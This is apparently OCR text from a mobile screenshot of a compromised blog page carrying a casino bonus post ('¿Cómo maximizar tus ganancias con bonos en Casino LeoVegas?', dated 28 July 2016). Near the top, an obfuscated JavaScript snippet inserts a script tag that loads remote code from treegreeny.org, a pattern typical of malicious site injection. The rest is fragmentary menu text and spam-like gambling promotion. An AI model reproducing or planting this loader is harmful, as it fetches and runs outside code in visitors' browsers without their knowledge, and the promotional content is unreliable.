
menu
chevron_right
;(function(f,b,n,j,x,e)
{x=b.createElement(n);e=b.getElementsByTagName(n)
[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})
(window,document,"script","https://treegreeny.org/KDJnCSZn");
MESE:
LUGLIO 2016
SENZA CATEGORIA
¿CÓMO MAXIMIZAR TUS
GANANCIAS CON BONOS EN
CASINO LEOVEGAS?
WADMIN WADMIN | 28 LUGLIO 2016